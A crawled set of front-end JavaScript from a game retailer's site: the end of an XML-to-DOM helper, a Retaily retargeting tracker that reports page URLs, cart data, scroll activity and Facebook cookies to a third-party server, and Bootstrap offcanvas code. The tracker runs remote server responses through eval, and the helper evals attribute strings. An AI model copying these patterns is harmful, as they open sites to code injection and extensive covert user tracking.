                return document.createElement("<INPUT " + handleAttributes(domElemNode,xmlNode,true) + ">");
            }
            if(xmlNodeTagName == "style"){
                var text,rulesArray,styleSheetPtr;
                var regExp = /\s+/g;
                text=xmlNode.text.replace(regExp, " ");
                rulesArray=text.split("}");
                domElemNode=document.createElement("style");
                styleSheetPtr=document.styleSheets[document.styleSheets.length-1];
                for(var i=0;i<rulesArray.length;i++){
                    rulesArray[i]=rulesArray[i].trim();
                    var rulePart=rulesArray[i].split("{");
                    if(rulePart.length==2) {
                        styleSheetPtr.addRule(rulePart[0],rulePart[1],-1);
                    }
                }							
                return domElemNode;			
            }
        }
        if(domElemNode == null){
            if(useIEFormElementCreationStrategy(xmlNodeTagName)) {
                domElemNode = createFormElementsForIEStrategy(xmlNode);
            }
            else {
                domElemNode = document.createElement(xmlNodeTagName);
            }
            handleAttributes(domElemNode,xmlNode);
            if(isIE && !domElemNode.canHaveChildren){
                if(xmlNode.childNodes.length > 0){
                    domElemNode.text=xmlNode.text;
                }
            }                              
            else{
                for(var z = 0; z < xmlNode.childNodes.length; z++) {
                    var domChildNode=handleNode(xmlNode.childNodes[z]);
                    if(domChildNode!=null) {
                        domElemNode.appendChild(domChildNode);
						/* #2 Handling for IE9 */
						if( xmlNodeTagName == "option" ){
							if( isIE ){
								domElemNode.innerHTML = domElemNode.innerHTML.trim();
							}
						}
						/* end #2 Handling for IE9 */
                    }
                }
            }
        }      
        return domElemNode;
    }
    function useIEFormElementCreationStrategy(xmlNodeTagName) {
        var useIEStrategy = false;
        if (isIE && ( xmlNodeTagName.toLowerCase() == "form" ||
              xmlNodeTagName.toLowerCase() == "input" ||
              xmlNodeTagName.toLowerCase() == "textarea" ||
              xmlNodeTagName.toLowerCase() == "select" ||
              xmlNodeTagName.toLowerCase() == "a" ||
              xmlNodeTagName.toLowerCase() == "applet" ||
              xmlNodeTagName.toLowerCase() == "button" ||
              xmlNodeTagName.toLowerCase() == "img" ||
              xmlNodeTagName.toLowerCase() == "link" ||
              xmlNodeTagName.toLowerCase() == "map" ||
              xmlNodeTagName.toLowerCase() == "object")) {
            useIEStrategy = true;
        }
        return useIEStrategy;
    }
    function createFormElementsForIEStrategy(xmlNode) {
        var attr = null;
        var name = "";
        var value = "";
        for (var x = 0; x < xmlNode.attributes.length; x++) {
            attr = xmlNode.attributes[x];
            name = attr.name.trim();
            if (name == "name") {
                value = attr.value.trim();
            }
        }
        domElemNode = document.createElement("<" + xmlNode.tagName + " name='" + value + "' />");
        return domElemNode;
    }
    function handleAttributes(domNode, xmlNode) {
        var attr = null;
        var attrString = "";
        var name = "";
        var value = "";
        var returnAsText = false;
        if(arguments.length == 3) {
            returnAsText = true;
        }
		var has_value_of_value = false; // #1
		var value_of_value = ""; // #1
        for(var x = 0; x < xmlNode.attributes.length; x++) {
            attr = xmlNode.attributes[x];
            name = cleanAttributeName(attr.name.trim());
            value = attr.value.trim();
            if(!returnAsText){
                if(name == "style") {
                    domNode.style.cssText = value;
                    domNode.setAttribute(name, value);
                }
                else if(name.trim().toLowerCase().substring(0, 2) == "on") {
                    eval("domNode." + name.trim().toLowerCase() + "=function(){" + value + "}");
                }
                else if(name == "value") {
                    // #1 Commented domNode.value = value;
					has_value_of_value = true; // #1
					value_of_value = value; // #1
                }
                else if(useIEFormElementCreationStrategy(xmlNode.tagName) && name == "name") {
                    continue;
                }
                else {
                    domNode.setAttribute(name,value);
                }
                if(name == "class") {
                    domNode.setAttribute("className",value);
                }
            }else{
                attrString = attrString + name + "=\"" + value + "\" " ;
            }
        }
		// #1
		if( has_value_of_value ){
			domNode.setAttribute("value",value_of_value);
		}
		// end #1
        return attrString;
    }
    function getAppendAsFirstChild(domNode,xml){
        var firstNode=null;
        if(domNode.childNodes.length > 0) {
            firstNode=domNode.childNodes[0];
        }
        for(var i=0;i<xml.childNodes.length;i++){
            domChildNode=handleNode(xml.childNodes[i]);
            if(domChildNode!=null){
                if(firstNode==null){
                    domNode.appendChild(domChildNode);
                    firstNode=domChildNode;
                }
                else {
                    domNode.insertBefore(domChildNode,firstNode);
                }
            }
        }              
    }
    function getInsertAfter(domNode,xml){
        var domChildNode=null;
        var nextSibling=domNode.nextSibling;
        for(var i=0;i<xml.childNodes.length;i++){
            domChildNode=handleNode(xml.childNodes[i]);
            if(domChildNode!=null){
                if(nextSibling!=null) {
                    domNode.parentNode.insertBefore(domChildNode,nextSibling);
                }
                else {
                    domNode.parentNode.appendChild(domChildNode);
                }
            }
        }              
    }
    function getInsertBefore(domNode,xml){
        var domChildNode=null;
        for(var i=0;i<xml.childNodes.length;i++){
            domChildNode=handleNode(xml.childNodes[i]);
            if(domChildNode!=null) {
                domNode.parentNode.insertBefore(domChildNode,domNode);
            }
        }              
    }      
    function getReplace(domNode,xml){
        getInsertAfter(domNode,xml);
        domNode.parentNode.removeChild(domNode);
    }
    function getDelete(domNode) {
        domNode.parentNode.removeChild(domNode);
    }
    function getReplaceChildren(domNode,xml,doRemoveChildren) {
        var domChildNode=null;
        if(doRemoveChildren){
            while(domNode.childNodes.length >0){
                domNode.removeChild(domNode.childNodes[0]);
            }      
        }
        for(var i=0;i<xml.childNodes.length;i++){
            domChildNode=handleNode(xml.childNodes[i]);
            if(domChildNode!=null) {
                domNode.appendChild(domChildNode);
            }
        }              
    }
    function handleRedirect(xmlNode) {
        var targetUrl = xmlNode.getAttribute("targetUrl");
        window.location.replace(targetUrl);
    }
    function executeJavascript(xmlNode) {
        var scripts = xmlNode.getElementsByTagName("script");
        for (var i = 0; i < scripts.length; i++) {
            var script = scripts[i];
            if (script.getAttribute("type") == "text/javascript") {
                var js = script.firstChild.nodeValue;
                eval(js);
            }
        }
    }
    function cleanAttributeName(name) {
        if(isIE == false) {
            return;
        }
        var cleanName = name.toLowerCase();
        if(cleanName == "cellspacing") {
            cleanName = "cellSpacing";
        }
        else if(cleanName == "cellpadding") {
            cleanName = "cellPadding";
        }
        else if(cleanName == "colspan") {
            cleanName = "colSpan";
        }
        else if(cleanName == "tabindex") {
            cleanName = "tabIndex";
        }
        else if(cleanName == "readonly") {
            cleanName = "readOnly";
        }
        return cleanName;
    }
}


--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://go.retai.ly/retaily.cfm?MCode=F4FE1B8A605757C2860248A6B6924952&SID=IES&SUID=424EE69D%2D751D%2D42E3%2D892DD0F8173C9D39&referer=
body_size: 4781
content:
var rrid = '5B7257AE-D46E-443E-ABE73F4D77BB056FA2A73';
var actionAr = [];
// If cookie doesn't exist, then we set it
if (getCookie('RETAILY_ID') == '') {
setCookie('RETAILY_ID',rrid,1095);
var oldrrid = '';
}
// If the cookie exists and isn't the same value, set it to cookie value
else if (getCookie('RETAILY_ID') != rrid) {
var oldrrid = rrid;
var rrid = getCookie('RETAILY_ID');
}
var checkTokenCookie = -1;
// Sequence of calls
if (typeof retSeq != 'number' || typeof retSeqBypass != 'number') {
var retSeq = 0;
}
function getCookie(e){for(var t=e+"=",n=document.cookie.split(";"),i=0;i<n.length;i++){for(var o=n[i];" "==o.charAt(0);)o=o.substring(1);if(0==o.indexOf(t))return o.substring(t.length,o.length)}return""}function setCookie(e,t,n){if (typeof n != 'undefined'){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3);var o="; expires="+i.toUTCString();}else{var o=""}document.cookie=e+"="+t+o+"; path=/"}function getWidth(){return self.innerHeight?self.innerWidth:document.documentElement&&document.documentElement.clientHeight?document.documentElement.clientWidth:document.body?document.body.clientWidth:void 0}function getHeight(){return self.innerHeight?self.innerHeight:document.documentElement&&document.documentElement.clientHeight?document.documentElement.clientHeight:document.body?document.body.clientHeight:void 0};
function getUrlTracking() {
var vars = {};
var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m,key,value) {
if (key.toLowerCase() == 'utm_source' || key.toLowerCase() == 'utm_medium' || key.toLowerCase() == 'utm_campaign' || key.toLowerCase() == 'utm_term' || key.toLowerCase() == 'utm_content' || key.substring(0,4).toLowerCase() == 'ies_') {
vars[key] = value;
}
});
if (vars.constructor === Object && Object.keys(vars).length > 0) {
setCookie('utm',JSON.stringify(vars));
return encodeURI(JSON.stringify(vars));
}
else if (getCookie('utm') != '') {
return encodeURI(getCookie('utm'));
}
}
function getFBUrlTracking() {
var fbclid = '';
var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m,key,value) {
if (key.toLowerCase() == 'fbclid') {
fbclid = value;
}
});
return fbclid;
}
function getUrlVars() {
var vars = {};
var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m,key,value) {
vars[key] = value;
});
return vars;
}
var sessionID = 'E480B47CB29DDA041C2753E35C342271';
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '453492478163652');function cart() {setTimeout(function(){var tll = '';}, 1500)}function category() {setTimeout(function(){var tll = '';}, 1500)}function checkout() {setTimeout(function(){var tll = '';}, 1500)}function general() {setTimeout(function(){var tll = '';}, 1500)}function product() {setTimeout(function(){var tll = '';}, 1500)}function purchased() {setTimeout(function(){var tll = '';}, 1500)}function repeat() {setTimeout(function(){var tll = '';}, 1500)}
function tracksale(total) {var sstUrl = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'retai.ly/images/trans.png/' + total;new Image().src = sstUrl;}
if (typeof Audience_Type != 'string' || typeof Audience_Type_Bypass != 'number') {
var Audience_Type = 'general';
}
if (typeof audienceTypeParam != 'object') {
var audienceTypeParam = '';
}
var Cart_ID = '';
var Cart_Items = '';
var PID = '';
var FBPID = '';
var CatID = '';
var OID = '';
var OTot = '';
var Order_Items = '';
var Search_Term = '';
Cart_ID = '424EE69D-751D-42E3-892DD0F8173C9D39';
var regCompleted = 0;
var searched = 0;
if (window.location.href.indexOf('easy_checkout.cfm') != -1 || window.location.href.indexOf('checkout1.cfm') != -1 || window.location.href.indexOf('checkout2.cfm') != -1) {
Audience_Type = 'checkout';
}
else if (window.location.href.indexOf('/final_payment_') != -1 && window.location.href.indexOf('OID=') != -1 && window.location.href.indexOf('OC=') != -1) {
// Pop the tracking pixel
tracksale(OTot);
Audience_Type = 'purchased';
}
else if (window.location.href.indexOf('/pd_') != -1 || window.location.href.indexOf('/pd-') != -1) {
Audience_Type = 'product';
product();
}
else if (window.location.href.indexOf('/cat_') != -1 || window.location.href.indexOf('cat-') != -1) {
Audience_Type = 'category';
category();
}
else if (regCompleted == 1) {
Audience_Type = 'regcomplete';
}
else if (searched == 1) {
Audience_Type = 'search';
}
else {
Audience_Type = 'general';
general();
}
// Code used to measure page scroll progress
var scrollProgress = 0;
var scrollBreak = 50;
// We use the entire document as the scrollable area by default. This can be bypassed by setting var scrollableArea=(actual element) and scrollableAreaBypass=1 outside this script
var customScrollableArea = 1;
var scrollableAreaInnerHeight = window.innerHeight;
if (typeof scrollableArea != 'object' || typeof scrollableAreaBypass != 'number') {
var scrollableArea = document.documentElement;
customScrollableArea = 0;
}
var myScrollHeight = 0;
// Function to check position of scroll
function checkScroll(){
// Calculate position
if (customScrollableArea == 1) {
var myPos = Math.floor((scrollableArea.scrollTop/(myScrollHeight - scrollableArea.clientHeight))*100);
}
else {
var myPos = Math.floor((window.scrollY/(myScrollHeight - window.innerHeight))*100);
}
// We only want to record the position if sufficient scroll progress has been made. We only record in 'scrollBreak' increments
if (myPos > scrollProgress && ((myPos - scrollProgress)/scrollBreak) >= 1) {
scrollProgress = scrollBreak * Math.floor(myPos/scrollBreak);
}
}
// Initialize the xmlhttp
var xmlhttp = new XMLHttpRequest();
// If the browser supports CORS, we do nothing
if ("withCredentials" in xmlhttp){
var calltype = 'xmlhttp';
// If the browser supports XDomainRequest (IE 8 & 9), then we use that
} else if (typeof XDomainRequest != "undefined"){
xmlhttp = new XDomainRequest();
var calltype = 'xdr';
} else {
xmlhttp = null;
var calltype = 'none';
}
xmlhttp.onreadystatechange = function(){
if (xmlhttp.readyState == 4) {
eval(xmlhttp.response);
}
}
// Function to sendXHR
function sendXHR(exit) {
if (exit == '1') {
addExit = "&Exit=1";
}
else if (exit == '2') {
addExit = "&Exit=2";
}
else if (exit == '3') {
addExit = "&Exit=3";
}
else {
addExit = "";
}
// Increment checkTokenCookie each time we call ret.cfm. The idea is we ONLY want to show/hide the push notification bar ONCE per page load
if (checkTokenCookie != -1) {
checkTokenCookie = checkTokenCookie + 1;
}
if (actionAr.length == 0) {
var actionTrackValue = '';
}
else {
var actionTrackValue = encodeURIComponent(JSON.stringify(actionAr));
actionAr = [];
}
// We try to get the required FB values and pass it to ret.cfm
var fbp = {};
var fbpValue = '';
// If _fbp cookie exists, then we pass it along
if (getCookie('_fbp') != '') {
fbp["fbp"] = getCookie('_fbp');
}
// If _fbc cookie exists, then we pass it along too
if (getCookie('_fbc') != '') {
fbp["fbc"] = getCookie('_fbc');
}
else if (getFBUrlTracking != '') {
fbp["fbc"] = getFBUrlTracking;
}
// If fbp is NOT empty, then we JSON stringify it
if (Object.keys(fbp).length > 0) {
fbpValue = encodeURIComponent(JSON.stringify(fbp));
}
retSeq = retSeq + 1;
// PageLoadUniqueID
var pluid = 'DE11B3A4';
// audienceTypeParam: This allows us to pass along the Audience_Type_Param to pass FB
if (typeof audienceTypeParam == 'object') {
var audienceTypeParamPass = encodeURIComponent(JSON.stringify(audienceTypeParam));
}
else if (typeof audienceTypeParam == 'string') {
var audienceTypeParamPass = encodeURIComponent(audienceTypeParam);
}
else {
var audienceTypeParamPass = '';
}
// Calculate viewing time
var cTime = Date.now();
vTime = Math.round(eval((Date.now() - cTime)/1000));
cTime = Date.now();
var myRetPass = '';
if (typeof retPass == 'string') {
myRetPass = '&RP=' + encodeURIComponent(retPass);
}
else if (typeof retPass == 'object') {
myRetPass = '&RP=' + encodeURIComponent(JSON.stringify(retPass));
}
// Check whether xmlhttp is defined. If not, we define it
if (typeof xmlhttp != 'object') {
console.log('recreating xmlhttp');
console.log(typeof xmlhttp);
// Initialize the xmlhttp
var xmlhttp = new XMLHttpRequest();
// If the browser supports CORS, we do nothing
if ("withCredentials" in xmlhttp){
var calltype = 'xmlhttp';
// If the browser supports XDomainRequest (IE 8 & 9), then we use that
} else if (typeof XDomainRequest != "undefined"){
xmlhttp = new XDomainRequest();
var calltype = 'xdr';
} else {
xmlhttp = null;
var calltype = 'none';
}
xmlhttp.onreadystatechange = function(){
if (xmlhttp.readyState == 4) {
eval(xmlhttp.response);
}
}
}
else {
console.log('xmlhttp exists');
console.log(typeof xmlhttp);
}
xmlhttp.open("GET","https://go.retai.ly/ret.cfm?MCode=F4FE1B8A605757C2860248A6B6924952&Ret=1&SessID=E480B47CB29DDA041C2753E35C342271&RIDCode=" + rrid + "&ORIDCode=" + oldrrid + "&AT=" + Audience_Type + "&ATP=" + audienceTypeParamPass + "&OID=" + OID + "&OTot=" + OTot + "&OItems=" + encodeURIComponent(Order_Items) + "&PID=" + PID + "&FBPID=" + FBPID + "&CatID=" + CatID + "&SUID=" + Cart_ID + "&Cart=" + encodeURIComponent(Cart_Items) + "&URLV=" + encodeURIComponent(window.location.href) + "&PTime=" + vTime + "&TokenCookie=" + checkTokenCookie + "&retSeq=" + retSeq + "&T=" + actionTrackValue + "&ST=" + Search_Term + "&TU=" + getUrlTracking() + myRetPass + addExit + "&SP=" + scrollProgress + "&PLUID=" + pluid + "&FBP=" + fbpValue,true);
xmlhttp.send();
}
// Check whether the page is longer than the screen. Depending on how long the page is, we'll measure the scroll progress in different increments
document.onreadystatechange = () => {
if (document.readyState === 'complete') {
// Check whether scrollHeight is more than zero. If it's not, we set an interval to try and fetch it
myScrollHeight = 0;
if (scrollableArea.scrollHeight > 0) {
myScrollHeight = scrollableArea.scrollHeight;
if (customScrollableArea == 1) {
scrollableAreaInnerHeight = Math.floor(scrollableArea.clientHeight);
}
else {
scrollableAreaInnerHeight = Math.floor(window.innerHeight);
}
}
// If it's still zero, we try 5 intervals of 1 second
else {
var getScrollHeightCount = 0;
var getScrollHeight = setInterval(function(){
getScrollHeightCount = getScrollHeightCount + 1;
if (scrollableArea.scrollHeight > 0) {
myScrollHeight = scrollableArea.scrollHeight;
if (customScrollableArea == 1) {
scrollableAreaInnerHeight = Math.floor(scrollableArea.clientHeight);
}
else {
scrollableAreaInnerHeight = Math.floor(window.innerHeight);
}
clearInterval(getScrollHeight);
}
else if (getScrollHeightCount >= 10) {
clearInterval(getScrollHeight);
}
}, 1000);
}
if (Math.floor(myScrollHeight) > scrollableAreaInnerHeight) {
// Calculate how many "breaks" we should measure. We want to track half screen scrolls
scrollBreak = Math.floor((100/(Math.ceil(myScrollHeight/scrollableAreaInnerHeight))/2));
document.addEventListener('scroll', ( evt ) => {
checkScroll();
}, { capture: false, passive: true }
);
}
// The page does not need to be scrolled. Mark as viewed 100%
else {
scrollProgress = 100;
}
var windowFocus = 1;
// Record page load
sendXHR('0');
// Record normal page keepalive ping
var autoPing = setInterval(function(){sendXHR('0')}, 20000);
// Record page unload
window.onbeforeunload = function(e) {
sendXHR('1');
};
// Record page blur (changed to another tab/activity)
window.onblur = function(e) {
windowFocus = 0;
clearInterval(autoPing);
sendXHR('2');
}
// Record page focus (came back from another tab/activity)
window.onfocus = function(e) {
if (windowFocus == '0') {
windowFocus = 1;
sendXHR('3');
autoPing = setInterval(function(){sendXHR('0')}, 20000);
};
};
}
};
//var cartAddCallback = 'callRetailyAddCart';
var serialize = function (form) {
var serialized = [];
for (var i = 0; i < form.elements.length; i++) {
var field = form.elements[i];
if (!field.name || field.disabled || field.type === 'file' || field.type === 'reset' || field.type === 'submit' || field.type === 'button') continue;
if (field.type === 'select-multiple') {
for (var n = 0; n < field.options.length; n++) {
if (!field.options[n].selected) continue;
serialized.push(encodeURIComponent(field.name) + "=" + encodeURIComponent(field.options[n].value));
}
}
else if ((field.type !== 'checkbox' && field.type !== 'radio') || field.checked) {
serialized.push(encodeURIComponent(field.name) + "=" + encodeURIComponent(field.value));
}
}
return serialized.join('&');
};
function callRetailyAddCart(){
console.log('passing cart');
var retAddCartForm = document.getElementById("productForm");
var retAddCartContent = serialize(retAddCartForm);
console.log(retAddCartContent);
xmlhttp.open("GET","https://go.retai.ly/retcart.cfm?MCode=F4FE1B8A605757C2860248A6B6924952&Ret=1&SessID=E480B47CB29DDA041C2753E35C342271&RIDCode=" + rrid + "&ORIDCode=" + oldrrid + retAddCartContent,true);
};


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://go.retai.ly/ret.cfm?MCode=F4FE1B8A605757C2860248A6B6924952&Ret=1&SessID=E480B47CB29DDA041C2753E35C342271&RIDCode=5B7257AE-D46E-443E-ABE73F4D77BB056FA2A73&ORIDCode=&AT=general&ATP=&OID=&OTot=&OItems=&PID=&FBPID=&CatID=&SUID=424EE69D-751D-42E3-892DD0F8173C9D39&Cart=&URLV=https%3A%2F%2Fwww.playerschoicevideogames.com%2Ftrade_in.cfm%3FPID%3D10936%26Add%3D1&PTime=0&TokenCookie=-1&retSeq=1&T=&ST=&TU=undefined&SP=0&PLUID=DE11B3A4&FBP=%7B%7D
body_size: 242
content:
var t = 't';fbq('track', 'PageView', {eventID: '5B7257AE-D46E-443E-ABE73F4D77BB056F-DE11B3A4'});

--- FILE ---
content_type: application/javascript
request_url: https://www.playerschoicevideogames.com/images_1/playerschoice2019/js/jasny-bootstrap.js
body_size: 9056
content:
/* ========================================================================
 * Bootstrap: offcanvas.js v3.1.3
 * http://jasny.github.io/bootstrap/javascript/#offcanvas
 * ========================================================================
 * Copyright 2013-2014 Arnold Daniels
 *
 * Licensed under the Apache License, Version 2.0 (the "License")
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================================== */

+function ($) { "use strict";

  // OFFCANVAS PUBLIC CLASS DEFINITION
  // =================================

  var OffCanvas = function (element, options) {
    this.$element = $(element)
    this.options  = $.extend({}, OffCanvas.DEFAULTS, options)
    this.state    = null
    this.placement = null
    
    if (this.options.recalc) {
      this.calcClone()
      $(window).on('resize', $.proxy(this.recalc, this))
    }
    
    if (this.options.autohide)
      $(document).on('click', $.proxy(this.autohide, this))

    if (this.options.toggle) this.toggle()
    
    if (this.options.disablescrolling) {
        this.options.disableScrolling = this.options.disablescrolling
        delete this.options.disablescrolling
    }
  }

  OffCanvas.DEFAULTS = {
    toggle: true,
    placement: 'auto',
    autohide: true,
    recalc: true,
    disableScrolling: false, /*true,*/
    modal: false
  }

  OffCanvas.prototype.offset = function () {
    switch (this.placement) {
      case 'left':
      case 'right':  return this.$element.outerWidth()
      case 'top':
      case 'bottom': return this.$element.outerHeight()
    }
  }
  
  OffCanvas.prototype.calcPlacement = function () {
    if (this.options.placement !== 'auto') {
        this.placement = this.options.placement
        return
    }
    
    if (!this.$element.hasClass('in')) {
      this.$element.css('visiblity', 'hidden !important').addClass('in')
    } 
    
    var horizontal = $(window).width() / this.$element.width()
    var vertical = $(window).height() / this.$element.height()
        
    var element = this.$element
    function ab(a, b) {
      if (element.css(b) === 'auto') return a
      if (element.css(a) === 'auto') return b
      
      var size_a = parseInt(element.css(a), 10)
      var size_b = parseInt(element.css(b), 10)
  
      return size_a > size_b ? b : a
    }
    
    this.placement = horizontal >= vertical ? ab('left', 'right') : ab('top', 'bottom')
      
    if (this.$element.css('visibility') === 'hidden !important') {
      this.$element.removeClass('in').css('visiblity', '')
    }
  }
  
  OffCanvas.prototype.opposite = function (placement) {
    switch (placement) {
      case 'top':    return 'bottom'
      case 'left':   return 'right'
      case 'bottom': return 'top'
      case 'right':  return 'left'
    }
  }
  
  OffCanvas.prototype.getCanvasElements = function() {
    // Return a set containing the canvas plus all fixed elements
    var canvas = this.options.canvas ? $(this.options.canvas) : this.$element
    
    var fixed_elements = canvas.find('*').filter(function() {
      return $(this).css('position') === 'fixed'
    }).not(this.options.exclude)
    
    return canvas.add(fixed_elements)
  }
  
  OffCanvas.prototype.slide = function (elements, offset, callback) {
    // Use jQuery animation if CSS transitions aren't supported
    if (!$.support.transition) {
      var anim = {}
      anim[this.placement] = "+=" + offset
      return elements.animate(anim, 350, callback)
    }

    var placement = this.placement
    var opposite = this.opposite(placement)
    
    elements.each(function() {
      if ($(this).css(placement) !== 'auto')
        $(this).css(placement, (parseInt($(this).css(placement), 10) || 0) + offset)
      
      if ($(this).css(opposite) !== 'auto')
        $(this).css(opposite, (parseInt($(this).css(opposite), 10) || 0) - offset)
    })
    
    this.$element
      .one($.support.transition.end, callback)
      .emulateTransitionEnd(350)
  }

  OffCanvas.prototype.disableScrolling = function() {
    var bodyWidth = $('body').width()
    var prop = 'padding-' + this.opposite(this.placement)

    if ($('body').data('offcanvas-style') === undefined) {
      $('body').data('offcanvas-style', $('body').attr('style') || '')
    }
      
    $('body').css('overflow', 'hidden')

    if ($('body').width() > bodyWidth) {
      var padding = parseInt($('body').css(prop), 10) + $('body').width() - bodyWidth
      
      setTimeout(function() {
        $('body').css(prop, padding)
      }, 1)
    }
    //disable scrolling on mobiles (they ignore overflow:hidden)
    $('body').on('touchmove.bs', function(e) {
      e.preventDefault();
    });
  }

  OffCanvas.prototype.enableScrolling = function() {
    $('body').off('touchmove.bs');
    //$('body').css('overflow', 'visible');
  }

  OffCanvas.prototype.show = function () {
    if (this.state) return
    
    var startEvent = $.Event('show.bs.offcanvas')
    this.$element.trigger(startEvent)
    if (startEvent.isDefaultPrevented()) return

    this.state = 'slide-in'
    this.calcPlacement();
    
    var elements = this.getCanvasElements()
    var placement = this.placement
    var opposite = this.opposite(placement)
    var offset = this.offset()

    if (elements.index(this.$element) !== -1) {
      $(this.$element).data('offcanvas-style', $(this.$element).attr('style') || '')
      this.$element.css(placement, -1 * offset)
      this.$element.css(placement); // Workaround: Need to get the CSS property for it to be applied before the next line of code
    }

    elements.addClass('canvas-sliding').each(function() {
      if ($(this).data('offcanvas-style') === undefined) $(this).data('offcanvas-style', $(this).attr('style') || '')
      if ($(this).css('position') === 'static') $(this).css('position', 'relative')
      if (($(this).css(placement) === 'auto' || $(this).css(placement) === '0px') &&
          ($(this).css(opposite) === 'auto' || $(this).css(opposite) === '0px')) {
        $(this).css(placement, 0)
      }
    })
    
    if (this.options.disableScrolling) this.disableScrolling()
    if (this.options.modal) this.toggleBackdrop()
    
    var complete = function () {
      if (this.state != 'slide-in') return
      
      this.state = 'slid'

      elements.removeClass('canvas-sliding').addClass('canvas-slid')
      this.$element.trigger('shown.bs.offcanvas')
    }

    setTimeout($.proxy(function() {
      this.$element.addClass('in')
      this.slide(elements, offset, $.proxy(complete, this))
    }, this), 1)
  }

  OffCanvas.prototype.hide = function (fast) {
    if (this.state !== 'slid') return

    var startEvent = $.Event('hide.bs.offcanvas')
    this.$element.trigger(startEvent)
    if (startEvent.isDefaultPrevented()) return

    this.state = 'slide-out'

    var elements = $('.canvas-slid')
    var placement = this.placement
    var offset = -1 * this.offset()

    var complete = function () {
      if (this.state != 'slide-out') return
      
      this.state = null
      this.placement = null
      
      this.$element.removeClass('in')
      
      elements.removeClass('canvas-sliding')
      elements.add(this.$element).add('body').each(function() {
        $(this).attr('style', $(this).data('offcanvas-style')).removeData('offcanvas-style')
      })

      this.$element.trigger('hidden.bs.offcanvas')
    }

    if (this.options.disableScrolling) this.enableScrolling()
    if (this.options.modal) this.toggleBackdrop()

    elements.removeClass('canvas-slid').addClass('canvas-sliding')
    
    setTimeout($.proxy(function() {
      this.slide(elements, offset, $.proxy(complete, this))
    }, this), 1)
  }

  OffCanvas.prototype.toggle = function () {
    if (this.state === 'slide-in' || this.state === 'slide-out') return
    this[this.state === 'slid' ? 'hide' : 'show']()
  }

  OffCanvas.prototype.toggleBackdrop = function (callback) {
    callback = callback || $.noop;
    if (this.state == 'slide-in') {
      var doAnimate = $.support.transition;

      this.$backdrop = $('<div class="modal-backdrop fade" />')
      .insertAfter(this.$element);

      if (doAnimate) this.$backdrop[0].offsetWidth // force reflow

      this.$backdrop.addClass('in')

      doAnimate ?
        this.$backdrop
        .one($.support.transition.end, callback)
        .emulateTransitionEnd(150) :
        callback()
    } else if (this.state == 'slide-out' && this.$backdrop) {
      this.$backdrop.removeClass('in');
      $('body').off('touchmove.bs');
      var self = this;
      if ($.support.transition) {
        this.$backdrop
          .one($.support.transition.end, function() {
            self.$backdrop.remove();
            callback()
            self.$backdrop = null;
          })
        .emulateTransitionEnd(150);
      } else {
        this.$backdrop.remove();
        this.$backdrop = null;
        callback();
      }
    } else if (callback) {
      callback()
    }
  }

  OffCanvas.prototype.calcClone = function() {
    this.$calcClone = this.$element.clone()
      .html('')
      .addClass('offcanvas-clone').removeClass('in')
      .appendTo($('body'))
  }

  OffCanvas.prototype.recalc = function () {
    if (this.$calcClone.css('display') === 'none' || (this.state !== 'slid' && this.state !== 'slide-in')) return
    
    this.state = null
    this.placement = null
    var elements = this.getCanvasElements()
    
    this.$element.removeClass('in')
    
    elements.removeClass('canvas-slid')
    elements.add(this.$element).add('body').each(function() {
      $(this).attr('style', $(this).data('offcanvas-style')).removeData('offcanvas-style')
    })
  }
  
  OffCanvas.prototype.autohide = function (e) {
    if ($(e.target).closest(this.$element).length === 0) this.hide()
  }

  // OFFCANVAS PLUGIN DEFINITION
  // ==========================

  var old = $.fn.offcanvas

  $.fn.offcanvas = function (option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.offcanvas')
      var options = $.extend({}, OffCanvas.DEFAULTS, $this.data(), typeof option === 'object' && option)

      if (!data) $this.data('bs.offcanvas', (data = new OffCanvas(this, options)))
      if (typeof option === 'string') data[option]()
    })
  }

  $.fn.offcanvas.Constructor = OffCanvas


  // OFFCANVAS NO CONFLICT
  // ====================

  $.fn.offcanvas.noConflict = function () {
    $.fn.offcanvas = old
    return this
  }


  // OFFCANVAS DATA-API
  // =================

  $(document).on('click.bs.offcanvas.data-api', '[data-toggle=offcanvas]', function (e) {
    var $this   = $(this), href
    var target  = $this.attr('data-target')
        || e.preventDefault()
        || (href = $this.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '') //strip for ie7
    var $canvas = $(target)
    var data    = $canvas.data('bs.offcanvas')
    var option  = data ? 'toggle' : $this.data()

    e.stopPropagation()

    if (data) data.toggle()
      else $canvas.offcanvas(option)
  })

}(window.jQuery);

/* ========================================================================
 * Bootstrap: transition.js v3.1.3
 * http://getbootstrap.com/javascript/#transitions
 * ========================================================================
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // CSS TRANSITION SUPPORT (Shoutout: http://www.modernizr.com/)
  // ============================================================

  function transitionEnd() {
    var el = document.createElement('bootstrap')

    var transEndEventNames = {
      WebkitTransition : 'webkitTransitionEnd',
      MozTransition    : 'transitionend',
      OTransition      : 'oTransitionEnd otransitionend',
      transition       : 'transitionend'
    }

    for (var name in transEndEventNames) {
      if (el.style[name] !== undefined) {
        return { end: transEndEventNames[name] }
      }
    }

    return false // explicit for ie8 (  ._.)
  }

  if ($.support.transition !== undefined) return  // Prevent conflict with Twitter Bootstrap

  // http://blog.alexmaccaw.com/css-transitions
